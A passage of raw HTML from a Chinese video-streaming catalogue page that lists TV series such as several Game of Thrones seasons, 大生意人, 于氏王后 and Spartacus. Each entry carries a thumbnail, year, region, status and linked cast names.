text-right"><b>电视剧</b><b>美国</b><b>2017</b></span><span class="pic-text text-right"><b>已完结</b></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/84999.html" title="权力的游戏第七季">权力的游戏第七季</a></h4><p class="text text-overflow text-muted hidden-xs"><a href="/vodsearch/-%E8%89%BE%E7%B1%B3%E8%8E%89%E4%BA%9A%C2%B7%E5%85%8B%E6%8B%89%E5%85%8B------------.html" target="_blank">艾米莉亚·克拉克</a>&nbsp;<a href="/vodsearch/-%E5%9F%BA%E7%89%B9%C2%B7%E5%93%88%E7%81%B5%E9%A1%BF------------.html" target="_blank">基特·哈灵顿</a>&nbsp;<a href="/vodsearch/-%E5%BD%BC%E7%89%B9%C2%B7%E4%B8%81%E6%8B%89%E5%9F%BA------------.html" target="_blank">彼特·丁拉基</a>&nbsp;<a href="/vodsearch/-%E8%8B%8F%E8%8F%B2%C2%B7%E7%89%B9%E7%BA%B3------------.html" target="_blank">苏菲·特纳</a>&nbsp;<a href="/vodsearch/-%E9%BA%A6%E8%8C%9C%C2%B7%E5%A8%81%E5%BB%89%E5%A7%86%E6%96%AF------------.html" target="_blank">麦茜·威廉姆斯</a>&nbsp;<a href="/vodsearch/-%E7%90%B3%E5%A8%9C%C2%B7%E6%B5%B7%E8%92%82------------.html" target="_blank">琳娜·海蒂</a>&nbsp;<a href="/vodsearch/-%E4%BC%8A%E8%90%A8%E5%85%8B%C2%B7%E4%BA%A8%E6%99%AE%E6%96%AF%E7%89%B9%E5%BE%B7-%E6%80%80%E7%89%B9------------.html" target="_blank">伊萨克·亨普斯特德-怀特</a>&nbsp;<a href="/vodsearch/-%E5%B0%BC%E5%8F%A4%E6%8B%89%C2%B7%E7%A7%91%E6%96%AF%E7%89%B9-%E7%93%A6%E5%B0%94%E9%81%93------------.html" target="_blank">尼古拉·科斯特-瓦尔道</a>&nbsp;<a href="/vodsearch/-%E7%BA%A6%E7%BF%B0%C2%B7%E5%B8%83%E8%8E%B1%E5%BE%B7%E5%88%A9------------.html" target="_blank">约翰·布莱德利</a>&nbsp;<a href="/vodsearch/-%E9%98%BF%E5%B0%94%E8%8F%B2%C2%B7%E8%89%BE%E4%BC%A6------------.html" target="_blank">阿尔菲·艾伦</a>&nbsp;<a href="/vodsearch/-%E7%9A%AE%E9%B2%81%C2%B7%E5%9F%83%E6%96%AF%E8%B4%9D%E5%85%8B------------.html" target="_blank">皮鲁·埃斯贝克</a>&nbsp;<a href="/vodsearch/-%E5%90%89%E5%A7%86%C2%B7%E5%B8%83%E5%8A%B3%E5%BE%B7%E6%9C%AC%E7%89%B9------------.html" target="_blank">吉姆·布劳德本特</a>&nbsp;<a href="/vodsearch/-%E6%A0%BC%E6%B8%A9%E5%A4%9A%E5%85%B0%C2%B7%E5%85%8B%E9%87%8C%E6%96%AF%E8%92%82------------.html" target="_blank">格温多兰·克里斯蒂</a>&nbsp;<a href="/vodsearch/-%E5%88%A9%E4%BA%9A%E5%A7%86%C2%B7%E5%9D%8E%E5%AE%81%E5%AE%89------------.html" target="_blank">利亚姆·坎宁安</a>&nbsp;<a href="/vodsearch/-%E5%A8%9C%E5%A1%94%E8%8E%89%C2%B7%E4%BC%8A%E6%9B%BC%E7%BA%BD%E5%B0%94------------.html" target="_blank">娜塔莉·伊曼纽尔</a>&nbsp;<a href="/vodsearch/-%E6%9D%B0%E7%BD%97%E5%A7%86%C2%B7%E5%BC%97%E6%9E%97------------.html" target="_blank">杰罗姆·弗林</a>&nbsp;<a href="/vodsearch/-%E8%89%BE%E4%B8%B9%C2%B7%E5%90%89%E4%BC%A6------------.html" target="_blank">艾丹·吉伦</a>&nbsp;<a href="/vodsearch/-%E8%89%BE%E5%BE%B7%C2%B7%E5%B8%8C%E5%85%B0------------.html" target="_blank">艾德·希兰</a>&nbsp;<a href="/vodsearch/-%E4%BC%8A%E6%81%A9%C2%B7%E6%A0%BC%E9%9B%B7------------.html" target="_blank">伊恩·格雷</a>&nbsp;<a href="/vodsearch/-%E5%BA%B7%E5%8B%92%E6%96%AF%C2%B7%E5%B8%8C%E5%B0%94------------.html" target="_blank">康勒斯·希尔</a>&nbsp;<a href="/vodsearch/-%E5%85%8B%E9%87%8C%E6%96%AF%E6%89%98%E5%BC%97%C2%B7%E6%B5%B7%E7%BB%B4%E5%B0%A4------------.html" target="_blank">克里斯托弗·海维尤</a>&nbsp;<a href="/vodsearch/-%E7%BD%97%E4%BC%8A%C2%B7%E9%BA%A6%E5%85%8B%E5%87%AF%E6%81%A9------------.html" target="_blank">罗伊·麦克凯恩</a>&nbsp;<a href="/vodsearch/-%E6%B1%89%E5%A8%9C%C2%B7%E7%A9%86%E9%9B%B7------------.html" target="_blank">汉娜·穆雷</a>&nbsp;<a href="/vodsearch/-%E5%8D%A1%E9%87%8C%E6%96%AF%C2%B7%E8%8C%83%C2%B7%E4%BE%AF%E7%99%BB------------.html" target="_blank">卡里斯·范·侯登</a>&nbsp;<a href="/vodsearch/-%E5%9B%A0%E8%BF%AA%E6%8B%89%C2%B7%E7%93%A6%E7%8E%9B------------.html" target="_blank">因迪拉·瓦玛</a>&nbsp;<a href="/vodsearch/-%E6%9D%B0%E7%8E%9B%C2%B7%E9%9F%A6%E5%85%B0------------.html" target="_blank">杰玛·韦兰</a>&nbsp;<a href="/vodsearch/-%E6%B1%A4%E5%A7%86%C2%B7%E5%BC%97%E6%8B%89%E5%B8%AD%E4%BA%9A------------.html" target="_blank">汤姆·弗拉席亚</a>&nbsp;<a href="/vodsearch/-%E8%B4%9D%E6%8B%89%C2%B7%E6%8B%89%E5%A7%86%E9%BD%90------------.html" target="_blank">贝拉·拉姆齐</a>&nbsp;<a href="/vodsearch/-%E9%BB%9B%E5%AE%89%E5%A8%9C%C2%B7%E9%87%8C%E6%A0%BC------------.html" target="_blank">黛安娜·里格</a>&nbsp;<a href="/vodsearch/-%E5%AE%89%E4%B8%9C%C2%B7%E8%8E%B1%E7%91%9F------------.html" target="_blank">安东·莱瑟</a>&nbsp;<a href="/vodsearch/-%E9%9B%85%E5%90%84%E5%B8%83%C2%B7%E5%AE%89%E5%BE%B7%E6%A3%AE------------.html" target="_blank">雅各布·安德森</a>&nbsp;<a href="/vodsearch/-%E5%87%AF%E8%8E%8E%C2%B7%E5%8D%A1%E6%96%AF%E7%89%B9-%E4%BC%91%E4%BC%8A%E6%96%AF------------.html" target="_blank">凯莎·卡斯特-休伊斯</a>&nbsp;<a href="/vodsearch/-%E7%BD%97%E8%8E%8E%E8%B4%9D------------.html" target="_blank">罗莎贝</a>&nbsp;</p></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/90887.html" title="权力的游戏第一季" data-original="https://img.ffzy888.com/upload/vod/20221211-1/6bddd4f66ea0c029820a8ff97b62137b.jpg"><span class="play hidden-xs"></span><span class="num">荐</span><span class="pic-text1 text-right"><b>电视剧</b><b>美国</b><b>2011</b></span><span class="pic-text text-right"><b>已完结</b></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/90887.html" title="权力的游戏第一季">权力的游戏第一季</a></h4><p class="text text-overflow text-muted hidden-xs"><a href="/vodsearch/-%E8%82%96%E6%81%A9%C2%B7%E5%AE%BE------------.html" target="_blank">肖恩·宾</a>&nbsp;<a href="/vodsearch/-%E7%B1%B3%E6%AD%87%E5%B0%94%C2%B7%E8%B4%B9%E5%B0%94%E5%88%A9------------.html" target="_blank">米歇尔·费尔利</a>&nbsp;<a href="/vodsearch/-%E7%90%B3%E5%A8%9C%C2%B7%E6%B5%B7%E8%92%82------------.html" target="_blank">琳娜·海蒂</a>&nbsp;<a href="/vodsearch/-%E5%BD%BC%E7%89%B9%C2%B7%E4%B8%81%E6%8B%89%E5%9F%BA------------.html" target="_blank">彼特·丁拉基</a>&nbsp;<a href="/vodsearch/-%E8%89%BE%E7%B1%B3%E8%8E%89%E4%BA%9A%C2%B7%E5%85%8B%E6%8B%89%E5%85%8B------------.html" target="_blank">艾米莉亚·克拉克</a>&nbsp;<a href="/vodsearch/-%E5%9F%BA%E7%89%B9%C2%B7%E5%93%88%E7%81%B5%E9%A1%BF------------.html" target="_blank">基特·哈灵顿</a>&nbsp;<a href="/vodsearch/-%E8%8B%8F%E8%8F%B2%C2%B7%E7%89%B9%E7%BA%B3------------.html" target="_blank">苏菲·特纳</a>&nbsp;<a href="/vodsearch/-%E9%BA%A6%E8%8C%9C%C2%B7%E5%A8%81%E5%BB%89%E5%A7%86%E6%96%AF------------.html" target="_blank">麦茜·威廉姆斯</a>&nbsp;<a href="/vodsearch/-%E5%B0%BC%E5%8F%A4%E6%8B%89%C2%B7%E7%A7%91%E6%96%AF%E7%89%B9-%E7%93%A6%E5%B0%94%E9%81%93------------.html" target="_blank">尼古拉·科斯特-瓦尔道</a>&nbsp;<a href="/vodsearch/-%E4%BC%8A%E6%81%A9%C2%B7%E6%A0%BC%E9%9B%B7------------.html" target="_blank">伊恩·格雷</a>&nbsp;<a href="/vodsearch/-%E7%BA%A6%E7%BF%B0%C2%B7%E5%B8%83%E8%8E%B1%E5%BE%B7%E5%88%A9------------.html" target="_blank">约翰·布莱德利</a>&nbsp;</p></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/69379.html" title="大生意人" data-original="https://viptulz.com/upload/vod/20251125-1/54f3c0c3c73701df9bd121c6bcd4e3fe.jpg"><span class="play hidden-xs"></span><span class="num">荐</span><span class="pic-text1 text-right"><b>电视剧</b><b>大陆</b><b>2025</b></span><span class="pic-text text-right"><b>更新至第40集完结</b></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/69379.html" title="大生意人">大生意人</a></h4><p class="text text-overflow text-muted hidden-xs"><a href="/vodsearch/-%E9%99%88%E6%99%93------------.html" target="_blank">陈晓</a>&nbsp;<a href="/vodsearch/-%E5%AD%99%E5%8D%83------------.html" target="_blank">孙千</a>&nbsp;<a href="/vodsearch/-%E7%BD%97%E4%B8%80%E8%88%9F------------.html" target="_blank">罗一舟</a>&nbsp;<a href="/vodsearch/-%E6%88%90%E6%B3%B0%E7%87%8A------------.html" target="_blank">成泰燊</a>&nbsp;<a href="/vodsearch/-%E9%BB%84%E5%BF%97%E5%BF%A0------------.html" target="_blank">黄志忠</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E7%BA%AF------------.html" target="_blank">李纯</a>&nbsp;<a href="/vodsearch/-%E6%9C%B1%E4%BA%9A%E6%96%87------------.html" target="_blank">朱亚文</a>&nbsp;<a href="/vodsearch/-%E5%90%91%E6%B6%B5%E4%B9%8B------------.html" target="_blank">向涵之</a>&nbsp;<a href="/vodsearch/-%E5%90%B4%E6%A8%BE------------.html" target="_blank">吴樾</a>&nbsp;<a href="/vodsearch/-%E6%9C%B1%E8%8C%B5------------.html" target="_blank">朱茵</a>&nbsp;<a href="/vodsearch/-%E6%A2%81%E5%86%A0%E5%8D%8E------------.html" target="_blank">梁冠华</a>&nbsp;<a href="/vodsearch/-%E7%8E%8B%E5%AD%90%E7%92%87------------.html" target="_blank">王子璇</a>&nbsp;<a href="/vodsearch/-%E6%9D%A8%E5%AD%90%E9%AA%85------------.html" target="_blank">杨子骅</a>&nbsp;<a href="/vodsearch/-%E6%9F%AF%E8%93%9D------------.html" target="_blank">柯蓝</a>&nbsp;<a href="/vodsearch/-%E7%8E%8B%E6%B0%B8%E6%B3%89------------.html" target="_blank">王永泉</a>&nbsp;<a href="/vodsearch/-%E5%88%98%E4%BD%A9%E7%90%A6------------.html" target="_blank">刘佩琦</a>&nbsp;<a href="/vodsearch/-%E7%8E%8B%E9%9B%A8------------.html" target="_blank">王雨</a>&nbsp;<a href="/vodsearch/-%E7%8E%8B%E5%BB%BA%E5%9B%BD------------.html" target="_blank">王建国</a>&nbsp;<a href="/vodsearch/-%E6%9E%97%E5%A4%8F%E8%96%87------------.html" target="_blank">林夏薇</a>&nbsp;<a href="/vodsearch/-%E5%AE%8B%E5%AE%81%E5%B3%B0------------.html" target="_blank">宋宁峰</a>&nbsp;<a href="/vodsearch/-%E4%BB%A4%E5%8D%93------------.html" target="_blank">令卓</a>&nbsp;<a href="/vodsearch/-%E6%A0%BE%E5%85%83%E6%99%96------------.html" target="_blank">栾元晖</a>&nbsp;<a href="/vodsearch/-%E6%89%88%E5%A4%A9%E7%BF%BC------------.html" target="_blank">扈天翼</a>&nbsp;<a href="/vodsearch/-%E5%94%90%E9%89%B4%E5%86%9B------------.html" target="_blank">唐鉴军</a>&nbsp;<a href="/vodsearch/-%E7%A8%8B%E6%9E%AB------------.html" target="_blank">程枫</a>&nbsp;<a href="/vodsearch/-%E5%BE%90%E5%83%A7------------.html" target="_blank">徐僧</a>&nbsp;<a href="/vodsearch/-%E9%9F%A9%E4%BA%91%E4%BA%91------------.html" target="_blank">韩云云</a>&nbsp;<a href="/vodsearch/-%E7%8E%8B%E4%BF%8A%E5%BD%AD------------.html" target="_blank">王俊彭</a>&nbsp;<a href="/vodsearch/-%E9%BB%84%E8%B6%85------------.html" target="_blank">黄超</a>&nbsp;</p></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/58172.html" title="于氏王后" data-original="https://img.lzzyimg.com/upload/vod/20240829-1/3e9957a40eed3ad93cb6a8f2ea801d06.jpg"><span class="play hidden-xs"></span><span class="num">荐</span><span class="pic-text1 text-right"><b>电视剧</b><b>韩国</b><b>2024</b></span><span class="pic-text text-right"><b>全8集</b></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/58172.html" title="于氏王后">于氏王后</a></h4><p class="text text-overflow text-muted hidden-xs"><a href="/vodsearch/-%E5%85%A8%E9%92%9F%E7%91%9E------------.html" target="_blank">全钟瑞</a>&nbsp;<a href="/vodsearch/-%E9%87%91%E6%AD%A6%E7%83%88------------.html" target="_blank">金武烈</a>&nbsp;<a href="/vodsearch/-%E6%B1%A0%E6%98%8C%E6%97%AD------------.html" target="_blank">池昌旭</a>&nbsp;<a href="/vodsearch/-%E9%83%91%E6%9F%94%E7%BE%8E------------.html" target="_blank">郑柔美</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E6%B4%99%E8%B5%AB------------.html" target="_blank">李洙赫</a>&nbsp;<a href="/vodsearch/-%E6%9C%B4%E6%99%BA%E7%84%95------------.html" target="_blank">朴智焕</a>&nbsp;</p></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/85000.html" title="权力的游戏第八季" data-original="https://img.ffzy888.com/upload/vod/20221211-1/7d9ee6915637474930aec5363569283f.jpg"><span class="play hidden-xs"></span><span class="num">荐</span><span class="pic-text1 text-right"><b>电视剧</b><b>美国</b><b>2019</b></span><span class="pic-text text-right"><b>已完结</b></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/85000.html" title="权力的游戏第八季">权力的游戏第八季</a></h4><p class="text text-overflow text-muted hidden-xs"><a href="/vodsearch/-%E8%89%BE%E7%B1%B3%E8%8E%89%E4%BA%9A%C2%B7%E5%85%8B%E6%8B%89%E5%85%8B------------.html" target="_blank">艾米莉亚·克拉克</a>&nbsp;<a href="/vodsearch/-%E5%9F%BA%E7%89%B9%C2%B7%E5%93%88%E7%81%B5%E9%A1%BF------------.html" target="_blank">基特·哈灵顿</a>&nbsp;<a href="/vodsearch/-%E5%BD%BC%E7%89%B9%C2%B7%E4%B8%81%E6%8B%89%E5%9F%BA------------.html" target="_blank">彼特·丁拉基</a>&nbsp;<a href="/vodsearch/-%E8%8B%8F%E8%8F%B2%C2%B7%E7%89%B9%E7%BA%B3------------.html" target="_blank">苏菲·特纳</a>&nbsp;<a href="/vodsearch/-%E9%BA%A6%E8%8C%9C%C2%B7%E5%A8%81%E5%BB%89%E5%A7%86%E6%96%AF------------.html" target="_blank">麦茜·威廉姆斯</a>&nbsp;<a href="/vodsearch/-%E7%90%B3%E5%A8%9C%C2%B7%E6%B5%B7%E8%92%82------------.html" target="_blank">琳娜·海蒂</a>&nbsp;<a href="/vodsearch/-%E4%BC%8A%E8%90%A8%E5%85%8B%C2%B7%E4%BA%A8%E6%99%AE%E6%96%AF%E7%89%B9%E5%BE%B7-%E6%80%80%E7%89%B9------------.html" target="_blank">伊萨克·亨普斯特德-怀特</a>&nbsp;<a href="/vodsearch/-%E5%B0%BC%E5%8F%A4%E6%8B%89%C2%B7%E7%A7%91%E6%96%AF%E7%89%B9-%E7%93%A6%E5%B0%94%E9%81%93------------.html" target="_blank">尼古拉·科斯特-瓦尔道</a>&nbsp;<a href="/vodsearch/-%E7%BA%A6%E7%BF%B0%C2%B7%E5%B8%83%E8%8E%B1%E5%BE%B7%E5%88%A9------------.html" target="_blank">约翰·布莱德利</a>&nbsp;<a href="/vodsearch/-%E9%98%BF%E5%B0%94%E8%8F%B2%C2%B7%E8%89%BE%E4%BC%A6------------.html" target="_blank">阿尔菲·艾伦</a>&nbsp;<a href="/vodsearch/-%E7%9A%AE%E9%B2%81%C2%B7%E5%9F%83%E6%96%AF%E8%B4%9D%E5%85%8B------------.html" target="_blank">皮鲁·埃斯贝克</a>&nbsp;<a href="/vodsearch/-%E6%A0%BC%E6%B8%A9%E5%A4%9A%E5%85%B0%C2%B7%E5%85%8B%E9%87%8C%E6%96%AF%E8%92%82------------.html" target="_blank">格温多兰·克里斯蒂</a>&nbsp;<a href="/vodsearch/-%E5%88%A9%E4%BA%9A%E5%A7%86%C2%B7%E5%9D%8E%E5%AE%81%E5%AE%89------------.html" target="_blank">利亚姆·坎宁安</a>&nbsp;<a href="/vodsearch/-%E5%A8%9C%E5%A1%94%E8%8E%89%C2%B7%E4%BC%8A%E6%9B%BC%E7%BA%BD%E5%B0%94------------.html" target="_blank">娜塔莉·伊曼纽尔</a>&nbsp;<a href="/vodsearch/-%E5%BA%B7%E5%8B%92%E6%96%AF%C2%B7%E5%B8%8C%E5%B0%94------------.html" target="_blank">康勒斯·希尔</a>&nbsp;<a href="/vodsearch/-%E7%BD%97%E4%BC%8A%C2%B7%E9%BA%A6%E5%85%8B%E5%87%AF%E6%81%A9------------.html" target="_blank">罗伊·麦克凯恩</a>&nbsp;<a href="/vodsearch/-%E6%9D%B0%E7%BD%97%E5%A7%86%C2%B7%E5%BC%97%E6%9E%97------------.html" target="_blank">杰罗姆·弗林</a>&nbsp;<a href="/vodsearch/-%E5%85%8B%E9%87%8C%E6%96%AF%E6%89%98%E5%BC%97%C2%B7%E6%B5%B7%E7%BB%B4%E5%B0%A4------------.html" target="_blank">克里斯托弗·海维尤</a>&nbsp;<a href="/vodsearch/-%E7%BA%A6%E7%91%9F%E5%A4%AB%C2%B7%E6%88%B4%E6%B5%A6%E8%A5%BF------------.html" target="_blank">约瑟夫·戴浦西</a>&nbsp;<a href="/vodsearch/-%E9%9B%85%E5%90%84%E5%B8%83%C2%B7%E5%AE%89%E5%BE%B7%E6%A3%AE------------.html" target="_blank">雅各布·安德森</a>&nbsp;<a href="/vodsearch/-%E4%BC%8A%E6%81%A9%C2%B7%E6%A0%BC%E9%9B%B7------------.html" target="_blank">伊恩·格雷</a>&nbsp;<a href="/vodsearch/-%E5%AE%89%E4%B8%9C%C2%B7%E8%8E%B1%E7%91%9F------------.html" target="_blank">安东·莱瑟</a>&nbsp;<a href="/vodsearch/-%E7%90%86%E6%9F%A5%E5%BE%B7%C2%B7%E5%A4%9A%E9%BB%98------------.html" target="_blank">理查德·多默</a>&nbsp;<a href="/vodsearch/-%E6%9D%B0%E7%8E%9B%C2%B7%E9%9F%A6%E5%85%B0------------.html" target="_blank">杰玛·韦兰</a>&nbsp;<a href="/vodsearch/-%E6%9C%AC%C2%B7%E5%85%8B%E6%9C%97%E6%99%AE%E9%A1%BF------------.html" target="_blank">本·克朗普顿</a>&nbsp;<a href="/vodsearch/-%E5%93%88%E5%BC%97%E6%B3%A2%C2%B7%E6%9C%B1%E5%88%A9%E5%B0%94%E6%96%AF%C2%B7%E6%AF%94%E6%98%82%E6%A3%AE------------.html" target="_blank">哈弗波·朱利尔斯·比昂森</a>&nbsp;<a href="/vodsearch/-%E4%B8%B9%E5%B0%BC%E5%B0%94%C2%B7%E6%B3%A2%E7%89%B9%E6%9B%BC------------.html" target="_blank">丹尼尔·波特曼</a>&nbsp;<a href="/vodsearch/-%E9%B2%81%E7%8F%80%E7%89%B9%C2%B7%E8%8C%83%E8%A5%BF%E5%A1%94%E7%89%B9------------.html" target="_blank">鲁珀特·范西塔特</a>&nbsp;<a href="/vodsearch/-%E8%B4%9D%E6%8B%89%C2%B7%E6%8B%89%E5%A7%86%E9%BD%90------------.html" target="_blank">贝拉·拉姆齐</a>&nbsp;</p></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/86080.html" title="斯巴达克斯：诅咒者之战第三季" data-original="https://img.ffzy888.com/upload/vod/20230204-1/fefc9b0d7657bc3892aac6bd7372f064.jpg"><span class="play hidden-xs"></span><span class="num">荐</span><span class="pic-text1 text-right"><b>电视剧</b><b>美国</b><b>2013</b></span><span class="pic-text text-right"><b>已完结</b></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/86080.html" title="斯巴达克斯：诅咒者之战第三季">斯巴达克斯：诅咒者之战第三季</a></h4><p class="text text-overflow text-muted hidden-xs"><a href="/vodsearch/-%E8%BF%9E%E5%A7%86%C2%B7%E9%BA%A6%E8%82%AF%E6%B3%B0%E5%B0%94------------.html" target="_blank">连姆·麦肯泰尔</a>&nbsp;<a href="/vodsearch/-%E9%A9%AC%E5%8A%AA%C2%B7%E8%B4%9D%E5%86%85%E7%89%B9------------.html" target="_blank">马努·贝内特</a>&nbsp;<a href="/vodsearch/-%E4%B8%B9%E5%B0%BC%E5%B0%94%C2%B7%E5%BC%97%E9%9B%B7%E9%87%8C%E6%A0%BC%E5%B0%94------------.html" target="_blank">丹尼尔·弗雷里格尔</a>&nbsp;<a href="/vodsearch/-%E5%B8%95%E7%BA%B3%C2%B7%E8%B4%BA%E7%8E%9B%C2%B7%E6%B3%B0%E5%8B%92------------.html" target="_blank">帕纳·贺玛·泰勒</a>&nbsp;<a href="/vodsearch/-%E8%BE%9B%E5%B8%8C%E4%BA%9A%C2%B7%E9%98%BF%E6%88%B4-%E7%BD%97%E5%AE%BE%E6%A3%AE------------.html" target="_blank">辛希亚·阿戴-罗宾森</a>&nbsp;<a href="/vodsearch/-%E8%BE%BE%E6%96%AF%E6%B1%80%C2%B7%E5%85%8B%E8%8E%B1%E5%B0%94------------.html" target="_blank">达斯汀·克莱尔</a>&nbsp;<a href="/vodsearch/-%E5%B8%8C%E6%80%9D%C2%B7%E7%90%BC%E6%96%AF------------.html" target="_blank">希思·琼斯</a>&nbsp;<a href="/vodsearch/-%E8%89%BE%E4%BC%A6%C2%B7%E9%9C%8D%E5%B0%94%E6%9B%BC------------.html" target="_blank">艾伦·霍尔曼</a>&nbsp;<a href="/vodsearch/-%E5%B7%B4%E9%87%8C%C2%B7%E6%9D%9C%E8%8F%B2%E5%B0%94%E5%BE%B7------------.html" target="_blank">巴里·杜菲尔德</a>&nbsp;<a href="/vodsearch/-%E5%87%AF%E5%B0%94%E6%96%87%E6%B3%B0%E5%8B%92------------.html" target="_blank">凯尔文泰勒</a>&nbsp;<a href="/vodsearch/-%E8%A5%BF%E8%92%99%C2%B7%E6%A2%85%E9%9B%B7%E5%B0%94%E6%96%AF------------.html" target="_blank">西蒙·梅雷尔斯</a>&nbsp;<a href="/vodsearch/-%E7%8F%8D%E5%A8%9C%C2%B7%E6%9E%97%E5%BE%B7------------.html" target="_blank">珍娜·林德</a>&nbsp;<a href="/vodsearch/-%E5%85%8B%E9%87%8C%E6%96%AF%E5%9D%A6%C2%B7%E5%AE%89%E8%BF%AA%E5%A4%9A%E7%B1%B3------------.html" target="_blank">克里斯坦·安迪多米</a>&nbsp;<a href="/vodsearch/-%E5%AE%89%E5%A8%9C%C2%B7%E5%93%88%E5%BD%BB%E6%A3%AE------------.html" target="_blank">安娜·哈彻森</a>&nbsp;<a href="/vodsearch/-%E8%BF%AA%E7%89%B9%E5%A5%87%C2%B7%E6%88%B4%E7%BB%B4------------.html" target="_blank">迪特奇·戴维</a>&nbsp;<a href="/vodsearch/-%E6%89%98%E5%BE%B7%C2%B7%E6%8B%89%E6%A1%91%E6%96%AF------------.html" target="_blank">托德·拉桑斯</a>&nbsp;<a href="/vodsearch/-%E6%A0%BC%E6%B8%A9%E5%A4%9A%E5%85%B0%C2%B7%E6%B3%B0%E5%8B%92------------.html" target="_blank">格温多兰·泰勒</a>&nbsp;<a href="/vodsearch/-%E5%B8%83%E8%8E%B1%E8%BE%9B%E9%BB%98%E5%85%8B%E6%88%88%E8%B1%AA------------.html" target="_blank">布莱辛默克戈豪</a>&nbsp;<a href="/vodsearch/-%E7%BD%97%E4%BC%8A%E6%96%AF%E8%AF%BA------------.html" target="_blank">罗伊斯诺</a>&nbsp;<a href="/vodsearch/-%E7%A7%91%E6%9E%97%C2%B7%E8%8E%AB%E4%BC%8A------------.html" target="_blank">科林·莫伊</a>&nbsp;<a href="/vodsearch/-%E5%AE%89%E4%B8%9C%E5%B0%BC%E9%9B%B7%E6%B4%BE%E5%85%8B------------.html" target="_blank">安东尼雷派克</a>&nbsp;<a href="/vodsearch/-%E6%9D%B0%E6%A3%AE%E5%85%B0%E4%BC%AF%E7%89%B9------------.html" target="_blank">杰森兰伯特</a>&nbsp;<a href="/vodsearch/-%E6%96%87%E6%96%AF%C2%B7%E7%A7%91%E6%B4%9B%E6%96%AF%E8%8E%AB------------.html" target="_blank">文斯·科洛斯莫</a>&nbsp;<a href="/vodsearch/-%E9%98%BF%E9%9A%86%C2%B7%E8%B4%BE%E5%BA%93%E6%9C%AC%E7%A7%91------------.html" target="_blank">阿隆·贾库本科</a>&nbsp;<a href="/vodsearch/-%E9%B2%81%E5%A8%9C%E7%91%9E%E5%B0%A4%E7%B1%B3%E5%A8%9C------------.html" target="_blank">鲁娜瑞尤米娜</a>&nbsp;<a href="/vodsearch/-%E6%9F%A5%E7%90%86%C2%B7%E5%B8%83%E9%87%8C%E5%85%8B%E5%88%A9------------.html" target="_blank">查理·布里克利</a>&nbsp;<a href="/vodsearch/-%E6%B1%80%E5%8F%AF%E5%AE%89%E8%8B%A5%E5%B8%83%E6%A3%AE------------.html" target="_blank">汀可安若布森</a>&nbsp;<a href="/vodsearch/-%E5%87%AF%E7%91%9F%E7%90%B3%E8%82%AF%E7%BA%B3%E5%BE%B7------------.html" target="_blank">凯瑟琳肯纳德</a>&nbsp;<a href="/vodsearch/-%E5%87%AF%E5%B0%94%E6%A3%AE%C2%B7%E4%BA%A8%E5%BE%B7%E6%A3%AE------------.html" target="_blank">凯尔森·亨德森</a>&nbsp;<a href="/vodsearch/-%E4%B9%94%E5%B0%94%E8%B5%AB%E4%BC%AF%E7%89%B9------------.html" target="_blank">乔尔赫伯特</a>&nbsp;<a href="/vodsearch/-%E5%93%88%E5%88%A9%E6%96%AF%E5%9D%A6%E6%81%A9%E5%B8%83%E7%91%9E%E6%9D%B0------------.html" target="_blank">哈利斯坦恩布瑞杰</a>&nbsp;<a href="/vodsearch/-%E7%88%B1%E8%8E%8E%E6%B3%B0%E6%B3%BD%E5%B0%94------------.html" target="_blank">爱莎泰泽尔</a>&nbsp;<a href="/vodsearch/-%E7%A7%91%E6%81%A9%C2%B7%E9%9C%8D%E6%B4%9B%E7%BB%B4------------.html" target="_blank">科恩·霍洛维</a>&nbsp;<a href="/vodsearch/-%E7%BA%A6%E7%BF%B0%E6%B2%83%E8%B5%96%E7%89%B9------------.html" target="_blank">约翰沃赖特</a>&nbsp;<a href="/vodsearch/-%E8%B4%BE%E9%87%8C%E5%BE%B7------------.html" target="_blank">贾里德</a>&nbsp;</p></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/84998.html" title="权力的游戏第六季" data-original="https://img.ffzy888.com/upload/vod/20221211-1/2865ce1d69dc87585b10dd1d8a7619e3.jpg"><span class="play hidden-xs"></span><span class="num">荐</span><span class="pic-text1 text-right"><b>电视剧</b><b>美国</b><b>2016</b></span><span class="pic-text text-right"><b>已完结</b></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/84998.html" title="权力的游戏第六季">权力的游戏第六季</a></h4><p class="text text-overflow text-muted hidden-xs"><a href="/vodsearch/-%E9%BA%A6%E8%8C%9C%C2%B7%E5%A8%81%E5%BB%89%E5%A7%86%E6%96%AF------------.html" target="_blank">麦茜·威廉姆斯</a>&nbsp;<a href="/vodsearch/-%E8%89%BE%E7%B1%B3%E8%8E%89%E4%BA%9A%C2%B7%E5%85%8B%E6%8B%89%E5%85%8B------------.html" target="_blank">艾米莉亚·克拉克</a>&nbsp;<a href="/vodsearch/-%E4%BC%8A%E8%90%A8%E5%85%8B%C2%B7%E4%BA%A8%E6%99%AE%E6%96%AF%E7%89%B9%E5%BE%B7-%E6%80%80%E7%89%B9------------.html" target="_blank">伊萨克·亨普斯特德-怀特</a>&nbsp;<a href="/vodsearch/-%E6%96%AF%E8%92%82%E8%8A%AC%C2%B7%E8%BF%AA%E5%85%B0------------.html" target="_blank">斯蒂芬·迪兰</a>&nbsp;<a href="/vodsearch/-%E5%BD%BC%E7%89%B9%C2%B7%E4%B8%81%E6%8B%89%E5%9F%BA------------.html" target="_blank">彼特·丁拉基</a>&nbsp;<a href="/vodsearch/-%E8%8B%8F%E8%8F%B2%C2%B7%E7%89%B9%E7%BA%B3------------.html" target="_blank">苏菲·特纳</a>&nbsp;<a 